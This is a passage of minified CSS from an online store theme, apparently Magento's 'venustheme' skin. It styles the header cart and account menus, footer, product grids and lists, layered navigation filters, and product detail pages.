10px;text-transform:uppercase}#header-account.skip-active{background:#FBFBFB;border:solid 1px #CCC;display:block;position:absolute;z-index:200;top:40px;right:115px;width:200px}#header-account a{display:block;padding:5px 10px;color:#636363;line-height:2}#header-account a:hover{color:#0053a0}}#header-account{padding:5px 0}#header-account a{position:relative;display:block;padding:5px 10px;line-height:23px;text-align:center}#header-account a:hover{color:#0053a0}.skip-cart:not(.skip-active):hover .icon{background-position:-50px -95px}.skip-cart .icon{background-position:0px -95px}@media only screen and (min-width:771px){.skip-cart{width:auto;padding:0 10px}#header-cart.skip-active{background:#FBFBFB;border:solid 1px #CCC;display:block;position:absolute;z-index:200;top:40px;right:0;width:320px;background:white}}.skip-cart .count{-webkit-border-radius:12px;border-radius:12px;display:inline-block;top:-6px;position:relative;z-index:5;width:22px;height:22px;background:rgba(254,82,82,0.9);color:#FFF;font-size:11px;line-height:22px;text-align:center;font-family:"Roboto",Verdana,Arial,sans-serif}.skip-link.skip-active .count{color:white}.skip-cart.no-count .count{display:none}@media only screen and (max-width:499px){.skip-cart .count{margin-left:-12px}}@media only screen and (min-width:771px){.skip-cart{color:#0053a0;text-transform:uppercase}.skip-cart:hover{text-decoration:none}.skip-cart .count{-webkit-border-radius:0px;border-radius:0px;position:static;background:none;margin-left:0px;font-size:14px;width:auto}.skip-cart .count:before{content:'('}.skip-cart .count:after{content:')'}.skip-cart .count,.skip-link.skip-active .count{color:#0053a0}}.skip-cart .count.empty{display:none}.cart-menu .empty{padding:20px;text-align:center}.cart-menu .actions{overflow:hidden;padding:15px}.cart-menu .actions .button,.cart-menu .product-block .product-info .actions .add-to-links li a,.product-block .product-info .cart-menu .actions .add-to-links li a{float:left;width:48%}.cart-menu .actions .button + .button,.cart-menu .product-block .product-info .actions .add-to-links li a + .button,.product-block .product-info .cart-menu .actions .add-to-links li a + .button,.cart-menu .product-block .product-info .actions .add-to-links li .button + a,.product-block .product-info .cart-menu .actions .add-to-links li .button + a,.cart-menu .product-block .product-info .actions .add-to-links li a + a,.product-block .product-info .cart-menu .actions .add-to-links li a + a{margin-left:4%}.cart-menu .subtotal{padding:0 15px 15px;font-family:"Roboto",sans-serif;font-size:24px;line-height:1.2}.mini-cart-list{margin-bottom:5px}.mini-cart-list li{position:relative;min-height:90px;padding:15px 15px 15px 90px;border-top:1px solid #CCC;font-size:13px;line-height:1.35}.mini-cart-list .product-name{display:inline-block}.mini-cart-list .product-image{position:absolute;left:15px;top:15px}.mini-cart-list .product-image img{width:60px;height:60px}.mini-cart-list .has-options{margin-bottom:0;color:#A0A0A0;font-size:12px}.cart-menu .last-added{padding:10px 15px 15px;border-top:1px solid #CCC;font-size:13px}.footer,.footer button{font-family:"Roboto",sans-serif}.footer{clear:both;width:100%;border-top:1px solid #CCC;padding-top:30px}@media only screen and (max-width:479px){.footer{padding-top:15px}}.footer .block-title{border-bottom:0;padding:3px 0}.footer .block-title strong{font-weight:normal}.footer .block-title,.footer address{color:#0053a0}.footer .links{float:left;width:17%;padding:0 30px 0 0;margin-bottom:30px}.footer .links li{word-break:break-all;line-height:1.4;padding:4px 0}.footer .links a{color:#636363}.footer .links a:hover{color:#0053a0}.footer .block-subscribe{float:right;width:320px;margin-bottom:30px}.footer .links,.footer .block-subscribe{text-transform:uppercase;font-size:12px}.footer .form-subscribe-header{display:none}.footer .links.social-media em{background-image:url(https://music-store-download.com/skin/frontend/venustheme/default/images/social_icons.png);background-repeat:no-repeat;width:13px;vertical-align:middle;display:inline-block;margin-right:7px}@media (-webkit-min-device-pixel-ratio:2),(min--moz-device-pixel-ratio:2),(-o-min-device-pixel-ratio:4 / 2),(min-device-pixel-ratio:2),(min-resolution:192dpi),(min-resolution:2dppx){.footer .links.social-media em{background-image:url(https://music-store-download.com/skin/frontend/venustheme/default/images/social_icons@2x.png);background-size:50px 125px}}.footer .links.social-media em.facebook{background-position:0 -0px;height:13px}.footer .links.social-media a:hover em.facebook{background-position:-25px -0px}.footer .links.social-media em.twitter{background-position:0 -24px;height:13px}.footer .links.social-media a:hover em.twitter{background-position:-25px -24px}.footer .links.social-media em.youtube{background-position:0 -49px;height:13px}.footer .links.social-media a:hover em.youtube{background-position:-25px -49px}.footer .links.social-media em.pinterest{background-position:0 -74px;height:15px}.footer .links.social-media a:hover em.pinterest{background-position:-25px -74px}.footer .links.social-media em.rss{background-position:0 -99px;height:13px}.footer .links.social-media a:hover em.rss{background-position:-25px -99px}.footer .block-subscribe .input-box{float:left;width:65.625%;padding-top:0}.footer .block-subscribe .input-text{width:100%;border-right:0;-webkit-border-radius:0;border-radius:0}.footer .block-subscribe .block-content{padding-top:7px}.footer .block-subscribe .block-content:after{content:'';display:block;clear:both}.footer .block-subscribe .block-content:after:before,.footer .block-subscribe .block-content:after:after{content:" ";display:table}.footer .block-subscribe .block-content:after:after{clear:both}.footer .block-subscribe .actions{float:left;width:34.375%;margin:0}.footer .block-subscribe .actions .button,.footer .block-subscribe .product-block .product-info .actions .add-to-links li a,.product-block .product-info .footer .block-subscribe .actions .add-to-links li a{height:30px;line-height:17px;float:left}.footer .bugs,.footer address{clear:both}.footer .bugs{display:none}.footer .form-language,.footer .currency-switcher,.footer .store-switcher{clear:both;margin-bottom:10px}.footer .form-language,.footer .currency-switcher{display:none}.footer address{border-top:1px solid #CCC;text-align:center;width:100%;font-size:11px;margin-top:30px;padding:30px 0}@media only screen and (max-width:1199px){.footer .links{width:22.65625%;padding-right:0;margin-right:3.125%}.footer .links:nth-child(4){margin-right:0}.footer .block-subscribe{clear:both;float:none;margin:0 auto 30px auto}}@media only screen and (max-width:770px){.footer .form-language,.footer .currency-switcher{display:block}}@media only screen and (max-width:599px){.footer .links{width:48.4375%;margin-right:0}.footer .links:nth-child(odd){margin-right:3.125%;clear:both}.footer .block-subscribe{clear:both;float:left;width:100%}}.category-title h1,body.catalogsearch-result-index .page-title h1{border-bottom:none}.category-image{margin-bottom:1.5em}.products-list .action .button,.products-list .action .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .products-list .action a,.products-grid .actions .button,.products-grid .product-block .product-info .actions .add-to-links li a,.product-block .product-info .products-grid .actions .add-to-links li a{white-space:normal}h2.product-name,h3.product-name,h4.product-name,h5.product-name,p.product-name{margin:0;margin-bottom:0.5em;color:#636363;font-family:"Roboto",sans-serif;font-size:24px;font-weight:400;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase;font-size:13px;font-family:"Roboto",Verdana,Arial,sans-serif;font-weight:normal;line-height:1.4}h2.product-name a,h3.product-name a,h4.product-name a,h5.product-name a,p.product-name a{color:#636363}h2.product-name a:hover,h3.product-name a:hover,h4.product-name a:hover,h5.product-name a:hover,p.product-name a:hover{color:#0053a0;text-decoration:none}.products-grid .product-name,.products-list .product-name{text-transform:uppercase;margin-bottom:5px;font-size:14px;font-family:"Roboto",sans-serif}.products-grid .product-name a,.products-list .product-name a{font-weight:500}.products-grid{position:relative}.products-grid:after{content:'';display:block;clear:both}.products-grid:after:before,.products-grid:after:after{content:" ";display:table}.products-grid:after:after{clear:both}.products-grid > li{position:relative;margin-bottom:20px;text-align:center}.products-grid > li:after{content:'';display:block;clear:both}.products-grid > li:after:before,.products-grid > li:after:after{content:" ";display:table}.products-grid > li:after:after{clear:both}.products-grid .product-image{width:100%;margin-bottom:15px}.products-grid .product-image img{width:100%;height:auto}.products-grid .product-image img:hidden{display:none}.widget-new-products .products-grid .product-image{width:75%;margin-bottom:15px;margin-left:10%}.products-grid .product-info{position:relative;padding-bottom:95px}.products-grid .actions{padding-top:10px;position:absolute;bottom:0px;min-height:85px;width:100%}.products-grid .ratings .rating-box{margin:0 auto}.products-grid .ratings .amount{display:none}.products-grid .price-box{color:#A0A0A0;font-size:13px;margin:0 0 5px}.products-grid .add-to-links{margin-bottom:0}.products-grid > li{float:left;width:47.72727%;margin-right:4.54545%}.products-grid > li:nth-child(odd){clear:left}.products-grid > li:nth-child(even){margin-right:0}.products-grid .product-image{margin-bottom:5px}.products-grid .product-image:before,.products-grid .product-image:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.products-grid .product-image:before{background-color:white;opacity:0.8;z-index:2}.products-grid .product-image:after{background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.products-grid .product-image.loading{position:relative}.products-grid .product-image.loading:before,.products-grid .product-image.loading:after{display:block}@media only screen and (min-width:480px){.products-grid{}.products-grid > li:nth-child(odd){clear:none}.products-grid > li:nth-child(even){margin-right:3.7037%}.products-grid > li{width:30.8642%;margin-right:3.7037%}.products-grid > li:nth-child(3n+1){clear:left}.products-grid > li:nth-child(3n){margin-right:0}}@media only screen and (min-width:960px){.products-grid--max-4-col > li:nth-child(odd){clear:none}.products-grid--max-4-col > li:nth-child(3n+1){clear:none}.products-grid--max-4-col > li:nth-child(even),.products-grid--max-4-col > li:nth-child(3n){margin-right:2.22222%}.products-grid--max-4-col > li{margin-right:2.22222%}.products-grid--max-4-col > li{width:23.33333%;margin-right:2.22222%}.products-grid--max-4-col > li:nth-child(4n+1){clear:left}.products-grid--max-4-col > li:nth-child(4n){margin-right:0}.products-grid--max-5-col > li:nth-child(odd){clear:none}.products-grid--max-5-col > li:nth-child(3n+1){clear:none}.products-grid--max-5-col > li:nth-child(even),.products-grid--max-5-col > li:nth-child(3n){margin-right:2.22222%}.products-grid--max-5-col > li{margin-right:2.22222%}.products-grid--max-5-col > li{width:18.22222%;margin-right:2.22222%}.products-grid--max-5-col > li:nth-child(5n+1){clear:left}.products-grid--max-5-col > li:nth-child(5n){margin-right:0}.products-grid--max-6-col > li:nth-child(odd){clear:none}.products-grid--max-6-col > li:nth-child(3n+1){clear:none}.products-grid--max-6-col > li:nth-child(even),.products-grid--max-6-col > li:nth-child(3n){margin-right:2.22222%}.products-grid--max-6-col > li{margin-right:2.22222%}.products-grid--max-6-col > li{width:14.81481%;margin-right:2.22222%}.products-grid--max-6-col > li:nth-child(6n+1){clear:left}.products-grid--max-6-col > li:nth-child(6n){margin-right:0}}.products-list{margin-top:20px;margin-bottom:20px}.products-list > li{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #EDEDED}.products-list > li:after{content:'';display:block;clear:both}.products-list > li:after:before,.products-list > li:after:after{content:" ";display:table}.products-list > li:after:after{clear:both}.products-list > li .product-image{float:left;width:33.33333%}.products-list > li .product-image img{width:100%;max-width:100%}.products-list > li:last-child{padding-bottom:0;border-bottom:none}.products-list .product-shop{float:right;width:66.66667%;padding-left:20px}.products-list .product-shop .product-name{margin-bottom:0}.products-list .product-shop .ratings{margin:0}.products-list .product-shop .ratings .rating-box,.products-list .product-shop .ratings .rating-links{float:left;margin-right:7px}.products-list .product-shop .ratings .rating-links{margin-top:4px}.products-list .product-shop .price-box{margin-top:0}.products-list .product-shop .price-box .price{font-size:18px}.products-list .product-shop .action{margin:7px 0}.products-list .product-shop .desc{margin-top:7px}.products-list .product-shop .product-primary,.products-list .product-shop .desc{float:left;width:65%;overflow:hidden}.products-list .product-shop .product-secondary{float:right;width:35%;text-align:right;clear:right}@media only screen and (min-width:480px){.products-list .product-name a{font-size:18px}}@media only screen and (max-width:1279px){.products-list .product-shop .product-primary,.products-list .product-shop .desc{float:left;width:60%;padding-right:20px}.products-list .product-shop .product-secondary{float:right;width:40%}}@media only screen and (max-width:600px){.products-list .product-shop .price-box .special-price{padding-left:0}.products-list .product-shop .product-primary,.products-list .product-shop .product-secondary,.products-list .product-shop .desc{float:none;width:100%;padding-right:0;text-align:left}}.mini-products-list .product-image{float:left;min-width:50px}.mini-products-list .product-details{margin-left:60px}.mini-products-list .product-details .product-name{padding-top:10px}.mini-products-list li{margin-bottom:10px;clear:both}.mini-products-list li:after{content:'';display:block;clear:both}.mini-products-list li:after:before,.mini-products-list li:after:after{content:" ";display:table}.mini-products-list li:after:after{clear:both}.mini-products-images-list:after{content:'';display:block;clear:both}.mini-products-images-list:after:before,.mini-products-images-list:after:after{content:" ";display:table}.mini-products-images-list:after:after{clear:both}.mini-products-images-list li.item{float:left;width:50%;margin:0;padding:0 5px 10px 0}.mini-products-images-list li.item:nth-child(even){padding-right:0;padding-left:5px}.mini-products-images-list li.item .product-image{display:block}.mini-products-images-list li.item .product-image img{width:100%;max-width:100%}.category-image{border:1px solid #CCC;padding:10px}.category-image img{width:100%;max-width:100%}.category-image img:hidden{display:none}.block-layered-nav .block-subtitle--filter{display:none;margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;cursor:pointer}.block-layered-nav .block-subtitle--filter:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:10px;top:50%;margin-top:-3px}.block-layered-nav .block-subtitle--filter:hover{background-color:#ededed}.block-layered-nav .block-content .toggle-tabs{display:none}.block-layered-nav .block-content > dl > dt{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;display:block}.block-layered-nav .block-content > dl > dt:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:10px;top:50%;margin-top:-3px}.block-layered-nav .block-content > dl > dt:hover{background-color:#ededed}.block-layered-nav .block-content > dl > dd{padding:10px;margin:0;border-width:0 1px;border-style:solid;border-color:#CCC}.block-layered-nav .block-content > dl > dd:last-child{border-width:0 1px 1px 1px}.block-layered-nav dl dd{margin-bottom:10px;margin-top:10px}.block-layered-nav dl dd ol > li > span,.block-layered-nav dl dd ol > li > a{padding:5px 15px;display:block}.block-layered-nav dl dd ol > li > a .count{color:#A0A0A0}@media only screen and (min-width:771px){.block-layered-nav .block-content > dl > dt{padding-left:10px}.block-layered-nav .block-content > dl > dt:after{display:none}}@media only screen and (max-width:770px){.sidebar .block.block-layered-nav{border-bottom:none}.block-layered-nav--no-filters .block-title{display:none}.block-layered-nav .block-content{padding-top:0;margin-top:15px}.block-layered-nav .block-content > dl > dt{cursor:pointer;border-bottom-width:0}.block-layered-nav .block-content > dl > dt:hover{color:#0053a0}.block-layered-nav .block-content > dl > dt:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #0053a0;border-right:none}.block-layered-nav .block-content > dl > dt.last{border-bottom-width:1px}.block-layered-nav .block-content > dl > dd{display:none}.block-layered-nav .block-content.accordion-open > dl > dt.current{border-bottom-width:1px}.block-layered-nav .block-content.accordion-open > dl > dt.current:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:6px;top:50%;margin-top:-3px}.block-layered-nav .block-content.accordion-open > dl > dd.current{display:block}.block-layered-nav .block-subtitle--filter{background-color:#0053a0;border:0;margin-bottom:0;display:block;color:#FFF}.block-layered-nav .block-subtitle--filter:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #FFF;border-right:none;right:10px;top:50%;margin-top:-5px}.block-layered-nav .block-subtitle--filter:hover{background-color:#fe3939;color:#FFF}.block-layered-nav .block-subtitle--filter.active:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #FFF;border-bottom:none;right:10px;top:50%;margin-top:-3px}#narrow-by-list,#narrow-by-list2{padding:10px;border:1px solid #CCC;border-top:0}.block-layered-nav dl ol > li > a,.block-layered-nav dl ol > li > span{padding:7px;margin:5px}.block-layered-nav dl ol > li > a{color:#636363;background-color:#F4F4F4;padding:5px 10px}.block-layered-nav dl ol > li > a:hover{text-decoration:none;background:#ededed}}.block-layered-nav .currently .block-subtitle{display:block;margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}.block-layered-nav .currently ol{padding-left:10px;margin-bottom:10px}.block-layered-nav .currently ol li{margin-bottom:5px}.block-layered-nav .currently ol li .label{font-weight:bold}.block-layered-nav .currently ol li:after{content:'';display:block;clear:both}.block-layered-nav .currently ol li:after:before,.block-layered-nav .currently ol li:after:after{content:" ";display:table}.block-layered-nav .currently ol li:after:after{clear:both}.block-layered-nav .actions{text-align:right;margin-bottom:7px}.product-view .product-essential .extra-info .ratings .rating-box,.product-view .product-essential .extra-info .ratings .amount{float:left}.product-view .product-essential .extra-info .ratings .rating-box{margin-top:8px;margin-right:10px}.product-view .product-essential .extra-info .ratings:after{content:'';display:block;clear:both}.product-view .product-essential .extra-info .ratings:after:before,.product-view .product-essential .extra-info .ratings:after:after{content:" ";display:table}.product-view .product-essential .extra-info .ratings:after:after{clear:both}.product-view .product-essential:after{content:'';display:block;clear:both}.product-view .product-essential:after:before,.product-view .product-essential:after:after{content:" ";display:table}.product-view .product-essential:after:after{clear:both}.product-view .product-shop .product-name .h1,.product-view .product-img-box .product-name h1{color:#0053a0;margin-bottom:10px;border:0}.product-view .product-shop{width:50%;float:right}.product-view .product-shop .product-name{display:none;float:left}.product-view .product-shop .product-name .h1{float:left;margin-bottom:5px}.product-view .product-shop .extra-info{float:left;padding-right:15px;clear:left;width:100%}.product-view .product-shop .price-info{float:right;padding-left:15px;text-align:right}.product-view .product-shop .extra-info,.product-view .product-shop .price-info{max-width:100%;margin-bottom:0px}.product-view .product-shop .short-description{margin-bottom:10px;clear:both}.product-view .product-shop .ratings{margin-bottom:8px}.product-view .product-shop .availability{font-size:16px}.product-view .product-shop .price-box{margin-top:0}.product-view .product-shop .price-box .old-price,.product-view .product-shop .price-box .special-price,.product-view .product-shop .price-box .regular-price{padding-right:0;line-height:1.6}.product-view .product-shop .price-box .regular-price .price,.product-view .product-shop .price-box .special-price .price,.product-view .product-shop .price-box .full-product-price .price{color:#282526;font-size:24px;margin-left:0px;font-weight:500}.product-view .product-shop .price-box .special-price .price-label{font-size:16px;text-transform:uppercase}.product-view .product-shop .price-box .special-price span.weee{color:#636363}.product-view .product-shop .price-box .special-price span.weee span.price{font-size:16px}.product-view .product-shop .price-box .price-excluding-tax,.product-view .product-shop .price-box .price-including-tax{display:block;line-height:1.2;color:#636363}.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:16px;font-weight:300}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:20px}.product-view .price-box.map-info a{display:inherit}.product-view .old-price .price-label{display:none}.product-view .add-to-cart-wrapper,.product-view .block-related{width:70%;float:right;clear:right}@media only screen and (max-width:850px){.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:15px}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:18px}}@media only screen and (max-width:770px){.product-view .add-to-cart-wrapper{float:none;width:100%;clear:both}.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:16px}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:20px}}@media only screen and (max-width:420px){.product-view .product-shop .price-box .price-excluding-tax,.product-view .product-shop .price-box .price-including-tax{margin-bottom:5px}.product-view .product-shop .price-box .price-excluding-tax span,.product-view .product-shop .price-box .price-including-tax span{display:block}}.product-img-box{width:50%;float:left}.product-img-box .product-name h1{border:0}.product-img-box .product-image{margin-bottom:10px}.product-img-box .product-image img{max-width:100%;max-height:750px;margin:0px auto}@media only screen and (max-width:479px){.product-img-box .product-image img{max-height:450px}}.product-image-gallery{position:relative}.product-image-gallery .gallery-image{display:none}.product-image-gallery .gallery-image.visible{display:block}.product-image-gallery .gallery-image.visible.hidden{visibility:hidden}.product-image-gallery:before,.product-image-gallery:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.product-image-gallery:before{background-color:white;opacity:0.8;z-index:2}.product-image-gallery:after{background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.product-image-gallery.loading{position:relative}.product-image-gallery.loading:before,.product-image-gallery.loading:after{display:block}.product-image-thumbs li{display:inline-block}.product-image-thumbs li:first-child{margin-left:-1px}.product-image-thumbs a{display:inline-block;border:1px solid transparent}.no-touch .product-image-thumbs a:hover{border-color:#c7c7c7}.product-view .product-shop,.product-view .add-to-cart-wrapper,.product-view .block-related{padding-left:15px}.product-img-box{padding-right:15px}.product-view .product-shop,.product-img-box,.product-collateral,.product-view .block-related,.box-collateral{margin-bottom:10px}.product-view{}.product-view .add-to-box:after,.product-view .add-to-cart:after{content:'';display:block;clear:both}.product-view .add-to-box:after:before,.product-view .add-to-box:after:after,.product-view .add-to-cart:after:before,.product-view .add-to-cart:after:after{content:" ";display:table}.product-view .add-to-box:after:after,.product-view .add-to-cart:after:after{clear:both}.product-view .add-to-cart{padding-bottom:3px}.product-view .add-to-cart .qty-wrapper,.product-view .product-options-bottom .price-box,.product-view .add-to-cart-buttons{min-height:40px}.product-view .product-options-bottom .price-box,.product-view .add-to-cart .qty-wrapper,.product-view .add-to-cart-buttons .button,.product-view .add-to-cart-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .product-view .add-to-cart-buttons a,.product-view .add-to-cart-buttons .paypal-logo{margin-bottom:10px}.product-view .add-to-cart .qty-wrapper,.product-view .add-to-cart .qty-wrapper label{margin-right:7px;float:left}.product-view .add-to-cart .qty-wrapper label{line-height:40px}.product-view .add-to-cart .qty-wrapper .qty{float:left;height:40px}.product-view .add-to-cart-buttons{float:left;margin-right:10px;max-width:100%}.product-view .add-to-cart-buttons .paypal-logo{clear:left;text-align:center}.product-view .add-to-cart-buttons .paypal-logo .paypal-button{margin:0 auto;display:block;width:170px}.product-view .add-to-cart-buttons .paypal-logo .bml_button{display:block;width:174px;margin:0 auto}.product-view .add-to-cart-buttons .paypal-logo .bml_button a{text-align:center}.product-view .add-to-cart-buttons .paypal-logo .paypal-or{display:block;margin-bottom:10px;margin-left:0;margin-right:0;line-height:1;text-align:center}.product-view .add-to-cart-buttons .button,.product-view .add-to-cart-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .product-view .add-to-cart-buttons a{min-height:40px;line-height:40px;font-size:17px;font-weight:500;padding:0px 30px;margin-top:0px;margin-bottom:10px;float:left;min-width:200px;width:100%;white-space:normal}.prints{font-size:15px;color:#7e7e7e;font-weight:500;text-align:left}}.paypal-icon{min-height:60px;line-height:60px;padding:15px 0px 0px -30px;margin-top:15px;margin-bottom:15px;float:left;min-width:250px;width:100%}.braintree-icon{padding:15px 0px 0px -30px;margin-top:10px;margin-bottom:5px;float:left;font-size:9px;min-width:200px;width:100%}.cards-icon{min-height:30px;padding:5px 0px 0px -30px;margin-top:5px;margin-bottom:5px;float:left;font-size:10px;min-width:220px;width:100%}.titletag{border:#c0c0c0 1px dotted;padding:5px 20px 5px 5px;display:block;z-index:100;background-color:#0053a0;color:#fff;left:0px;margin:10px;width:250px;position:absolute;top:10px;text-decoration:none}.product-view .alert-price,.product-view .alert-stock{clear:both}@media only screen and (max-width:479px){.product-view .add-to-cart-buttons .paypal-or{line-height:20px}.product-view .add-to-cart-buttons .paypal-logo,.product-view .add-to-cart-buttons .paypal-or,.product-view .add-to-cart-buttons .paypal-button,.product-view .add-to-cart-buttons .button,.product-view .add-to-cart-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .product-view .add-to-cart-buttons a{text-align:center;width:100%;display:block;margin-right:0;margin-left:0;float:none}}.add-to-box .or{display:none}.product-view .add-to-links{clear:both;margin-top:0px;margin-right:15px;float:left}.product-view .add-to-links:after{content:'';display:block;clear:both}.product-view .add-to-links:after:before,.product-view .add-to-links:after:after{content:" ";display:table}.product-view .add-to-links:after:after{clear:both}.product-view .add-to-links li{float:left}.product-view .add-to-links a{padding:2px 7px 2px 0px;margin-left:7px;border-right:1px solid #CCC}.product-view .add-to-links li:first-child a{margin-left:0px}.product-view .add-to-links li:last-child a{border-right:0px}.product-view .sharing-links{float:left}.product-view .sharing-links:after{content:'';display:block;clear:both}.product-view .sharing-links:after:before,.product-view .sharing-links:after:after{content:" ";display:table}.product-view .sharing-links:after:after{clear:both}.product-view .sharing-links li{float:left;padding:0px 7px 7px}.product-view .sharing-links a{text-indent:-9999px;display:block;width:26px;height:26px}.product-view .sharing-links a:hover{opacity:0.8}.product-view .sharing-links a.link-wishlist{background-position:0px -225px}.product-view .sharing-links a.link-compare{background-position:0px -250px}.product-view .sharing-links a.link-email-friend{background-position:0px -322px}.product-view .sharing-links a.link-facebook{background-position:0px -425px}.product-view .sharing-links a.link-twitter{background-position:0px -372px}@media only screen and (max-width:599px){.add-to-box .add-to-links a{float:none;width:auto;text-indent:0}}.product-collateral{clear:both}.collateral-tabs dd h2{display:none}.box-collateral{clear:both}@media only screen and (min-width:771px){.product-collateral .toggle-tabs{display:block;width:100%;position:relative;border:1px solid #CCC;background-color:#F4F4F4}.product-collateral .toggle-tabs li{float:left;border-right:1px solid transparent;border-left:1px solid transparent}.product-collateral .toggle-tabs li > span{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;display:inline-block;padding:0 30px;height:40px;line-height:40px;cursor:pointer;text-transform:uppercase;font-size:14px;position:relative;bottom:-1px}.product-collateral .toggle-tabs li.current{border-right:1px solid #CCC;border-left:1px solid #CCC}.product-collateral .toggle-tabs li.current > span{background-color:#FFF;z-index:5}.product-collateral .toggle-tabs li.current span,.product-collateral .toggle-tabs li:hover span{color:#0053a0}.product-collateral .toggle-tabs li:first-child{border-left:none}.product-collateral .toggle-tabs:after{content:'';display:block;clear:both}.product-collateral .toggle-tabs:after:before,.product-collateral .toggle-tabs:after:after{content:" ";display:table}.product-collateral .toggle-tabs:after:after{clear:both}.product-collateral > dl{width:100%}.product-collateral > dl > dt{display:none}.product-collateral > dl > dd{width:100%;display:none;padding:15px;border:1px solid #CCC;border-top:0}.product-collateral > dl > dd.current{display:block}}@media only screen and (max-width:770px){.product-collateral .toggle-tabs{display:none}.product-collateral > dl > dt{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;display:block}.product-collateral > dl > dt:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:10px;top:50%;margin-top:-3px}.product-collateral > dl > dt:hover{background-color:#ededed}.product-collateral > dl > dd{padding:10px;margin:0;border-width:0 1px;border-style:solid;border-color:#CCC}.product-collateral > dl > dd:last-child{border-width:0 1px 1px 1px}.product-collateral > dl > dt{cursor:pointer;border-bottom-width:0}.product-collateral > dl > dt:hover{color:#0053a0}.product-collateral > dl > dt:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #0053a0;border-right:none}.product-collateral > dl > dt.last{border-bottom-width:1px}.product-collateral > dl > dd{display:none}.product-collateral.accordion-open > dl > dt.current{border-bottom-width:1px}.product-collateral.accordion-open > dl > dt.current:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:6px;top:50%;margin-top:-3px}.product-collateral.accordion-open > dl > dd.current{display:block}}@media only screen and (max-width:770px){.product-view .product-shop,.product-view .add-to-cart-wrapper,.product-view .block-related,.product-img-box,.product-collateral{width:100%;float:none;padding-right:0;padding-left:0}}@media only screen and (min-width:771px){.product-view .product-shop .product-name{display:block}.product-img-box .product-name{display:none}}@media only screen and (max-width:479px){.product-view .product-shop,.product-img-box,.product-collateral,.product-view .block-related,.box-collateral{margin-bottom:15px}}.product-view .ratings .rating-links{clear:left;float:left;margin-top:0}#product-attribute-specs-table{max-width:50em;border:1px solid #C0C0C0}#product-attribute-specs-table th{border-right:1px solid #C0C0C0;border-bottom:1px solid #C0C0C0}.grouped-items-table-wrapper{border:solid 1px #C0C0C0;width:100%;padding:10px;margin-bottom:15px}.grouped-items-table-wrapper tbody tr:last-child td{border-bottom:none}@media only screen and (max-width:479px){.grouped-items-table-wrapper{margin-bottom:15px}}.grouped-items-table .name-wrapper{color:#0053a0;font-family:"Roboto",sans-serif}.grouped-items-table .qty-wrapper{padding-top:7px}.grouped-items-table .qty-label{margin-left:7px}.grouped-items-table td{padding:4px}.grouped-items-table td:last-child{width:30%;text-align:left}.grouped-items-table .price-box{text-align:right}.product-options{width:100%;margin:10px 0 0;padding:10px 15px 15px;border:1px 